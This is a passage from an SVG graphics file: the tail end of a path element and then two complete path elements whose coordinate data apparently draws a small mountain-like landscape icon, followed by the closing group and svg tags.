		C30.3,20.1,27.8,17.3,28.1,17.8z"/>
	<path class="st1" d="M6.5,15.9c0.7,0,2.1,1.4,2.1,1.4c0.4-0.3,3-2.4,3-2.4s0.6-0.5,1.2-0.2c0.5-0.6,3.1-3.5,3.5-3.5
		c0.4,0,4.3,4.8,4.3,4.8c0.3-0.3,2.4-2.6,2.7-2.6c0.3,0,6.4,4.9,7.3,5.6V1H0v20.8C0.6,21.1,5.9,15.9,6.5,15.9z"/>
	<path class="st2" d="M23.4,13.3c-0.3,0-2.4,2.3-2.7,2.6c0,0-3.9-4.8-4.3-4.8c-0.4,0-3.1,2.9-3.5,3.5c-0.5-0.3-1.2,0.2-1.2,0.2
		S9,17,8.6,17.2c0,0-1.4-1.4-2.1-1.4c-0.6,0-5.9,5.3-6.5,5.8v1.4c0.9-1,6.2-6.4,6.4-6.4c0.3,0,1.8,1.4,1.7,1.9
		c0,0.5-0.3,0.7-0.3,1.3c0,0.6,0.3,1.2,0.3,0.9c0.5-3,4.3-5.8,4.6-5.4c0.2,0.3-1,1.7-1.5,2.5c-0.2,0.3-0.3,0.9-0.2,0.7
		c0.7-1.1,4.9-6.7,5.3-6.7c0.4,0,4,4.6,3.8,5c-0.2,0.4-0.9-0.6-1.5-0.6c-1.1,0-2.4,1.8-3.2,3c-0.4,0.6-0.6,1.4-0.5,1.3
		c0.9-1,2.7-3.2,3.6-3.1c1.3,0,3,3.4,3.4,4.3c0.1,0.3,0.1-0.7-0.1-1.1c-0.1-0.5-0.8-2-1.2-2.5c-0.5-0.6,2.6-3.9,2.9-3.8
		c0.3,0,0.6,0.6,0.8,0.8c0.2,0.3,0.3,0.8,0.6,1.2c0.2,0.4,0.8-0.3,1.5,0.2c0.7,0.6,1.7,2.1,2.1,3.4c0.1,0.2,0-0.5,0-0.8
		c-0.1-0.5-0.2-0.9-0.4-1.2c-0.3-0.4,2.2,2.3,2.6,2.8v-1.8C29.8,18.1,23.7,13.3,23.4,13.3z"/>
</g>
</svg>
